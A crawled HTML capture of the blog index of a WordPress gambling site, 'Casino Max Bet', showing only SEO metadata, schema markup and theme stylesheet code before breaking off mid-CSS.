

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://casino-maxbet.com/blog/
body_size: 23371
content:
<!doctype html>
<html lang="en-US" data-theme="light-mode">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<noscript><style>#preloader{display:none;}</style></noscript>
	<!-- This site is optimized with the Yoast SEO plugin v21.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Blog</title>
	<link rel="canonical" href="https://casino-maxbet.com/blog/" />
	<link rel="next" href="https://casino-maxbet.com/blog/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Blog" />
	<meta property="og:url" content="https://casino-maxbet.com/blog/" />
	<meta property="og:site_name" content="Casino Max Bet" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","CollectionPage"],"@id":"https://casino-maxbet.com/blog/","url":"https://casino-maxbet.com/blog/","name":"Blog","isPartOf":{"@id":"https://casino-maxbet.com/#website"},"datePublished":"2021-10-06T11:23:26+00:00","dateModified":"2021-12-24T03:07:59+00:00","breadcrumb":{"@id":"https://casino-maxbet.com/blog/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://casino-maxbet.com/blog/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://casino-maxbet.com/"},{"@type":"ListItem","position":2,"name":"Blog"}]},{"@type":"WebSite","@id":"https://casino-maxbet.com/#website","url":"https://casino-maxbet.com/","name":"Casino Max Bet","description":"Stay Tuned in Gambling Casino Poker","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://casino-maxbet.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Casino Max Bet &raquo; Feed" href="https://casino-maxbet.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Casino Max Bet &raquo; Comments Feed" href="https://casino-maxbet.com/comments/feed/" />
<meta property="og:site_name" content="Casino Max Bet"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://casino-maxbet.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neeon-primary: #2962ff;--wp--preset--color--neeon-secondary: #0034c2;--wp--preset--color--neeon-button-dark-gray: #333333;--wp--preset--color--neeon-button-light-gray: #a5a6aa;--wp--preset--color--neeon-button-white: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--neeon-gradient-color: linear-gradient(135deg, rgba(255, 0, 0, 1) 0%, rgba(252, 75, 51, 1) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link crossorigin="anonymous" rel='stylesheet' id='neeon-gfonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A500%2C700%2C400%7CSpartan%3A400%2C500%2C600%2C700%2C600&#038;display=fallback&#038;ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://casino-maxbet.com/wp-content/themes/neeon/assets/css/bootstrap.min.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-neeon-css' href='https://casino-maxbet.com/wp-content/themes/neeon/assets/fonts/flaticon-neeon/flaticon.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://casino-maxbet.com/wp-content/themes/neeon/assets/css/magnific-popup.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://casino-maxbet.com/wp-content/themes/neeon/assets/css/font-awesome.min.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://casino-maxbet.com/wp-content/themes/neeon/assets/css/animate.min.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='neeon-default-css' href='https://casino-maxbet.com/wp-content/themes/neeon/assets/css/default.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='neeon-elementor-css' href='https://casino-maxbet.com/wp-content/themes/neeon/assets/css/elementor.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='neeon-style-css' href='https://casino-maxbet.com/wp-content/themes/neeon/assets/css/style.css?ver=2.3' type='text/css' media='all' />
<style id='neeon-style-inline-css' type='text/css'>
	
	.entry-banner {
					background-color: #f7f7f7;
			}

	.content-area {
		padding-top: 80px; 
		padding-bottom: 80px;
	}

		#page .content-area {
		background-image: url(  );
		background-color: #ffffff;
	}
	
	.error-page-area {		 
		background-color: #ffffff;
	}
	
	
/*# sourceURL=neeon-style-inline-css */
</style>
<style id='neeon-dynamic-inline-css' type='text/css'>
@media ( min-width:1400px ) { .container {  max-width: 1320px; } } a { color: #2962ff; } .primary-color { color: #2962ff; } .secondary-color { color: #0034c2; } #preloader { background-color: #ffffff; } .loader .cssload-inner.cssload-one, .loader .cssload-inner.cssload-two, .loader .cssload-inner.cssload-three { border-color: #2962ff; } .scroll-wrap:after { color: #2962ff; } .scroll-wrap svg.scroll-circle path {   stroke: #2962ff; } .site-header .site-branding a, .mean-container .mean-bar .mobile-logo, .additional-menu-area .sidenav .additional-logo a { color: #2962ff; } body { color: #6c6f72; font-family: 'Roboto', sans-serif !important; font-size: 16px; line-height: 28px; font-weight : normal; font-style: normal; } h1,h2,h3,h4,h5,h6 { font-family: 'Spartan', sans-serif; font-weight : 700; } h1 { font-size: 36px; line-height: 40px; font-style: normal; } h2 { font-size: 28.44px; line-height: 32px; font-style: normal; } h3 { font-size: 22.63px; line-height: 33px; font-style: normal; } h4 { font-size: 20.25px; line-height: 30px; font-style: normal; } h5 { font-size: 18px; line-height: 28px; font-style: normal; } h6 { font-size: 16px; line-height: 26px; font-style: normal; } .topbar-style-1 .header-top-bar { background-color: #292929; color: #e0e0e0; } .ticker-title { color: #e0e0e0; } .topbar-style-1 .tophead-social li a i, .topbar-style-1 .header-top-bar .social-label, .topbar-style-1 .header-top-bar a { color: #e0e0e0; } .topbar-style-1 .header-top-bar i, .topbar-style-1 .header-top-bar a:hover, .topbar-style-1 .tophead-social li a:hover i { color: #ffffff; } .topbar-style-2 .header-top-bar { background-color: #2962ff; color: #ffffff; } .topbar-style-2 .header-top-bar a { color: #ffffff; } .topbar-style-2 .tophead-left i, .topbar-style-2 .tophead-right i { color: #ffffff; } .topbar-style-3 .header-top-bar { background-color: #f7f7f7; color: #818181; } .topbar-style-3 .header-top-bar .social-label { color: #818181; } .topbar-style-3 .header-top-bar a { color: #818181; } .topbar-style-3 .tophead-left i, .topbar-style-3 .tophead-right i { color: #818181; } .topbar-style-4 .header-top-bar { background-color: #292929; color: #c7c3c3; } .topbar-style-4 .header-top-bar .social-label { color: #c7c3c3; } .topbar-style-4 .header-top-bar a { color: #c7c3c3; } .topbar-style-4 .tophead-left i, .topbar-style-4 .tophead-right i { color: #ffffff; } .topbar-style-5 .header-top-bar { background-color: #ffffff; } .topbar-style-5 .header-top-bar .social-label { color: #adadad; } .topbar-style-5 .tophead-right .search-icon a, .topbar-style-5 .tophead-social li a { color: #7a7a7a; } .topbar-style-5 .tophead-right .search-icon a:hover, .topbar-style-5 .tophead-social li a:hover { color: #2962ff; } .site-header .main-navigation nav ul li a { font-family: 'Spartan', sans-serif; font-size: 14px; line-height: 22px; font-weight : 600; color: #000000; font-style: normal; } .site-header .main-navigation ul li ul li a { font-family: 'Spartan', sans-serif; font-size: 13px; line-height: 22px; font-weight : 500; color: #656567; font-style: normal; } .mean-container .mean-nav ul li a { font-family: 'Spartan', sans-serif; font-size: 13px; line-height: 22px; font-weight : 600; font-style: normal; } .rt-topbar-menu .menu li a { font-family: 'Spartan', sans-serif; font-size: 14px; line-height: 22px; color: #c7c3c3; font-style: normal; } .site-header .main-navigation ul.menu > li > a:hover { color: #2962ff; } .site-header .main-navigation ul.menu li.current-menu-item > a, .site-header .main-navigation ul.menu > li.current > a { color: #2962ff; } .site-header .main-navigation ul.menu li.current-menu-ancestor > a { color: #2962ff; } .header-style-1 .site-header .rt-sticky-menu .main-navigation nav > ul > li > a, .header-style-2 .site-header .rt-sticky-menu .main-navigation nav > ul > li > a, .header-style-3 .site-header .rt-sticky-menu .main-navigation nav > ul > li > a, .header-style-4 .site-header .rt-sticky-menu .main-navigation nav > ul > li > a { color: #000000; } .header-style-1 .site-header .rt-sticky-menu .main-navigation nav > ul > li > a:hover, .header-style-2 .site-header .rt-sticky-menu .main-navigation nav > ul > li > a:hover, .header-style-3 .site-header .rt-sticky-menu .main-navigation nav > ul > li > a:hover, .header-style-4 .site-header .rt-sticky-menu .main-navigation nav > ul > li > a:hover { color: #2962ff; } .site-header .main-navigation nav ul li a.active { color: #2962ff; } .site-header .main-navigation nav > ul > li > a::before { background-color: #2962ff; } .header-style-1 .site-header .main-navigation ul.menu > li.current > a:hover, .header-style-1 .site-header .main-navigation ul.menu > li.current-menu-item > a:hover, .header-style-1 .site-header .main-navigation ul li a.active, .header-style-1 .site-header .main-navigation ul.menu > li.current-menu-item > a, .header-style-1 .site-header .main-navigation ul.menu > li.current > a { color: #2962ff; } .info-menu-bar .cart-icon-area .cart-icon-num, .header-search-field .search-form .search-button:hover { background-color: #2962ff; } .additional-menu-area .sidenav-social span a:hover { background-color: #2962ff; } .additional-menu-area .sidenav ul li a:hover { color: #2962ff; } .rt-slide-nav .offscreen-navigation li.current-menu-item > a, .rt-slide-nav .offscreen-navigation li.current-menu-parent > a, .rt-slide-nav .offscreen-navigation ul li > span.open:after { color: #2962ff; } .rt-slide-nav .offscreen-navigation ul li > a:hover:before { background-color: #2962ff; } .site-header .main-navigation ul li ul { background-color: #ffffff; } .site-header .main-navigation ul.menu li ul.sub-menu li a:hover { color: #2962ff; } .site-header .main-navigation ul li ul.sub-menu li:hover > a:before { background-color: #2962ff; } .site-header .main-navigation ul li ul.sub-menu li.menu-item-has-children:hover:before { color: #2962ff; } .site-header .main-navigation ul li ul li:hover { background-color: #ffffff; } .site-header .main-navigation ul li.mega-menu > ul.sub-menu { background-color: #ffffff} .site-header .main-navigation ul li.mega-menu > ul.sub-menu li:before { color: #2962ff; } .site-header .main-navigation ul li ul.sub-menu li.menu-item-has-children:before { color: #656567; } .mean-container a.meanmenu-reveal, .mean-container .mean-nav ul li a.mean-expand { color: #2962ff; } .mean-container a.meanmenu-reveal span { background-color: #2962ff; } .mean-container .mean-nav ul li a:hover, .mean-container .mean-nav > ul > li.current-menu-item > a { color: #2962ff; } .mean-container .mean-nav ul li.current_page_item > a, .mean-container .mean-nav ul li.current-menu-item > a, .mean-container .mean-nav ul li.current-menu-parent > a { color: #2962ff; } .cart-area .cart-trigger-icon > span { background-color: #2962ff; } .site-header .search-box .search-text { border-color: #2962ff; } .header-style-1 .site-header .header-top .icon-left, .header-style-1 .site-header .header-top .info-text a:hover { color: #2962ff; } .header-style-2 .header-icon-area .header-search-box a:hover i { background-color: #2962ff; } .header-style-3 .site-header .info-wrap .info i { color: #2962ff; } .header-style-5 .site-header .main-navigation > nav > ul > li > a { color: #ffffff; } .header-style-13 .header-social li a:hover, .header-style-6 .header-search-six .search-form button:hover, .header-style-8 .header-search-six .search-form button:hover, .header-style-10 .header-search-six .search-form button:hover { color: #2962ff; } .header-style-7 .site-header .main-navigation > nav > ul > li > a, .header-style-9 .site-header .main-navigation > nav > ul > li > a, .header-style-12 .site-header .main-navigation > nav > ul > li > a { color: #ffffff; } .header-social li a:hover, .cart-area .cart-trigger-icon:hover, .header-icon-area .search-icon a:hover, .header-icon-area .user-icon-area a:hover, .menu-user .user-icon-area a:hover { color: #2962ff; } .mobile-top-bar .mobile-social li a:hover, .additional-menu-area .sidenav .closebtn { background-color: #2962ff; } .mobile-top-bar .mobile-top .icon-left, .mobile-top-bar .mobile-top .info-text a:hover, .additional-menu-area .sidenav-address span a:hover, .additional-menu-area .sidenav-address span i { color: #2962ff; } .header__switch {   background: #2962ff; } .header__switch__main {   background: #0034c2; } .breadcrumb-area .entry-breadcrumb span a, .breadcrumb-trail ul.trail-items li a { color: #646464; } .breadcrumb-area .entry-breadcrumb span a:hover, .breadcrumb-trail ul.trail-items li a:hover { color: #2962ff; } .breadcrumb-trail ul.trail-items li, .entry-banner .entry-breadcrumb .delimiter, .entry-banner .entry-breadcrumb .dvdr { color: #646464; } .breadcrumb-area .entry-breadcrumb .current-item { color: #2962ff; } .entry-banner:after {   background: rgba(247, 247, 247, 0.1); } .entry-banner .entry-banner-content { padding-top: 30px; padding-bottom: 30px; } .footer-area .widgettitle { color: #ffffff; } .footer-top-area .widget a, .footer-area .footer-social li a, .footer-top-area .widget ul.menu li a:before, .footer-top-area .widget_archive li a:before, .footer-top-area ul li.recentcomments a:before, .footer-top-area ul li.recentcomments span a:before, .footer-top-area .widget_categories li a:before, .footer-top-area .widget_pages li a:before, .footer-top-area .widget_meta li a:before, .footer-top-area .widget_recent_entries ul li a:before, .footer-top-area .post-box-style .post-content .entry-title a { color: #d0d0d0; } .footer-top-area .widget a:hover, .footer-top-area .widget a:active, .footer-top-area ul li a:hover i, .footer-top-area .widget ul.menu li a:hover:before, .footer-top-area .widget_archive li a:hover:before, .footer-top-area .widget_categories li a:hover:before, .footer-top-area .widget_pages li a:hover:before, .footer-top-area .widget_meta li a:hover:before, .footer-top-area .widget_recent_entries ul li a:hover:before, .footer-top-area .post-box-style .post-content .entry-title a:hover { color: #ffffff; } .footer-top-area .widget_tag_cloud a { color: #d0d0d0 !important; } .footer-top-area .widget_tag_cloud a:hover { color: #ffffff !important; } .footer-top-area .post-box-style .post-box-cat a, .footer-top-area .post-box-style .post-box-date, .footer-top-area .post-box-style .entry-cat a, .footer-top-area .post-box-style .entry-date { color: #d0d0d0; } .footer-area .footer-social li a:hover { background: #2962ff; } .footer-top-area .widget ul.menu li a:hover::before, .footer-top-area .widget_categories ul li a:hover::before, .footer-top-area .rt-category .rt-item a:hover .rt-cat-name::before { background-color: #2962ff; } .rt-box-title-1 span { border-top-color: #2962ff; } .footer-area .copyright { color: #d0d0d0; } .footer-area .copyright a { color: #d0d0d0; } .footer-area .copyright a:hover { color: #ffffff; } .footer-style-1 .footer-area { background-color: #0f1012; color: #d0d0d0; } .footer-style-2 .footer-top-area { background-color: #0f1012; color: #d0d0d0; } .footer-style-3 .footer-area .widgettitle {   color: #ffffff; } .footer-style-3 .footer-top-area { background-color: #0f1012; color: #d0d0d0; } .footer-style-3 .footer-area .copyright { color: #d0d0d0; } .footer-style-3 .footer-area .copyright a:hover {   color: #ffffff; } .footer-style-3 .footer-top-area a, .footer-style-3 .footer-area .copyright a, .footer-style-3 .footer-top-area .widget ul.menu li a { color: #d0d0d0; } .footer-style-3 .footer-top-area a:hover, .footer-style-3 .footer-area .copyright a:hover, .footer-style-3 .footer-top-area .widget ul.menu li a:hover { color: #ffffff; } .footer-style-3 .footer-top-area .widget ul.menu li a:after {   background-color: #ffffff; } .footer-style-4 .footer-area { background-color: #0f1012; color: #d0d0d0; } .footer-style-5 .footer-area .widgettitle {   color: #000000; } .footer-style-5 .footer-area { background-color: #f7f7f7; color: #000000; } .footer-style-5 .footer-top-area .widget a, .footer-style-5 .footer-top-area .post-box-style .post-content .entry-title a, .footer-style-5 .footer-top-area .post-box-style .post-content .entry-title a:hover { color: #000000; } .footer-style-5 .footer-top-area .widget a:hover, .footer-style-5 .footer-area .copyright a:hover { color: #2962ff; } .footer-style-5 .footer-area .copyright, .footer-style-5 .footer-area .copyright a, .footer-style-5 .footer-top-area .post-box-style .entry-cat a, .footer-style-5 .footer-top-area .post-box-style .entry-date {   color: #a5a6aa; } .footer-style-6 .footer-area .widgettitle, .footer-style-6 .footer-top-area .post-box-style .post-content .entry-title a, .footer-style-6 .footer-top-area .post-box-style .post-content .entry-title a:hover {   color: #000000; } .footer-style-6 .footer-area { background-color: #ffffff; color: #6c6f72; } .footer-style-6 .footer-area .footer-social li a {   border-color: #6c6f72;   color: #6c6f72; } .footer-style-6 .footer-top-area .post-box-style .entry-cat a, .footer-style-6 .footer-top-area .post-box-style .entry-date {   color: #6c6f72; } .footer-style-6 .footer-top-area .widget a { color: #6c6f72; } .footer-style-6 .footer-area .footer-social li a:hover, .footer-style-6 .footer-top-area .rt-category .rt-item a:hover .rt-cat-name::before { background-color: #2962ff; } .footer-style-6 .footer-top-area .rt-category .rt-item .rt-cat-name::before {   background-color: #6c6f72; } .footer-style-6 .footer-area .copyright, .footer-style-6 .footer-area .copyright a {   color: #6c6f72; } .footer-style-6 .footer-top-area .widget a:hover, .footer-style-6 .footer-area .copyright a:hover { color: #2962ff; } .footer-style-7 .footer-area .widgettitle {   color: #ffffff; } .footer-style-7 .footer-top-area { background-color: #0f1012; color: #d0d0d0; } .footer-style-7 .footer-area .copyright { color: #d0d0d0; } .footer-style-7 .footer-area .copyright a:hover {   color: #ffffff; } .footer-style-7 .footer-top-area a, .footer-style-7 .footer-area .copyright a, .footer-style-7 .footer-top-area .widget ul.menu li a { color: #d0d0d0; } .footer-style-7 .footer-top-area a:hover, .footer-style-7 .footer-area .copyright a:hover, .footer-style-7 .footer-top-area .widget ul.menu li a:hover { color: #ffffff; } .footer-style-7 .footer-top-area .widget ul.menu li a:after {   background-color: #ffffff; } .footer-style-8 .footer-area { background-color: #0f1012; color: #d0d0d0; } .post-box-style .entry-cat a:hover, .post-tab-layout .post-tab-cat a:hover { color: #2962ff; } .sidebar-widget-area .widget .widgettitle .titledot, .rt-category-style2 .rt-item:hover .rt-cat-count, .sidebar-widget-area .widget_tag_cloud a:hover, .sidebar-widget-area .widget_product_tag_cloud a:hover, .post-box-style .item-list:hover .post-box-img .post-img::after, .post-tab-layout ul.btn-tab li .active, .post-tab-layout ul.btn-tab li a:hover { background-color: #2962ff; } .rt-image-style3 .rt-image:after, .widget_neeon_about_author .author-widget:after { background-image: linear-gradient(38deg, #512da8 0%, #2962ff 100%); } .error-page-content .error-title { color: #000000; } .error-page-content p { color: #6c6f72; } .play-btn-white, a.button-style-4:hover { color: #2962ff; } .button-style-2, .search-form button, .play-btn-primary, .button-style-1:hover:before, a.button-style-3:hover, .section-title .swiper-button > div:hover { background-color: #2962ff; } .play-btn-primary:hover, .play-btn-white:hover, .play-btn-white-xl:hover, .play-btn-white-lg:hover, .play-btn-transparent:hover, .play-btn-transparent-2:hover, .play-btn-transparent-3:hover, .play-btn-gray:hover, .search-form button:hover, .button-style-2:hover:before { background-color: #0034c2; } a.button-style-4.btn-common:hover path.rt-button-cap { stroke: #2962ff; } .entry-header ul.entry-meta li a:hover, .entry-footer ul.item-tags li a:hover { color: #2962ff; } .rt-related-post-info .post-title a:hover, .rt-related-post-info .post-date ul li.post-relate-date, .post-detail-style2 .show-image .entry-header ul.entry-meta li a:hover { color: #2962ff; } .about-author ul.author-box-social li a:hover, .rt-related-post .entry-content .entry-categories a:hover { color: #2962ff; } .post-navigation a:hover { color: #2962ff; } .entry-header .entry-meta ul li i, .entry-header .entry-meta ul li a:hover { color: #2962ff; } .single-post .entry-content ol li:before, .entry-content ol li:before, .meta-tags a:hover { background-color: #2962ff; } .rt-related-post .title-section h2:after, .single-post .ajax-scroll-post > .type-post:after { background-color: #2962ff; } .entry-footer .item-tags a:hover { background-color: #2962ff; } .blog-box ul.entry-meta li a:hover, .blog-layout-1 .blog-box ul.entry-meta li a:hover, .blog-box ul.entry-meta li.post-comment a:hover { color: #2962ff; } .entry-categories .category-style, .admin-author .author-designation::after, .admin-author .author-box-social li a:hover { background-color: #2962ff; } #respond form .btn-send { background-color: #2962ff; } #respond form .btn-send:hover {   background: #0034c2; } .item-comments .item-comments-list ul.comments-list li .comment-reply { background-color: #2962ff; } form.post-password-form input[type="submit"] {   background: #2962ff; } form.post-password-form input[type="submit"]:hover {   background: #0034c2; } .pagination-area li.active a:hover, .pagination-area ul li.active a, .pagination-area ul li a:hover, .pagination-area ul li span.current { background-color: #2962ff; } .fluentform .subscribe-form h4::after, .fluentform .subscribe-form h4::before, .fluentform .contact-form .ff_btn_style, .fluentform .subscribe-form .ff_btn_style, .fluentform .subscribe-form-2 .ff_btn_style, 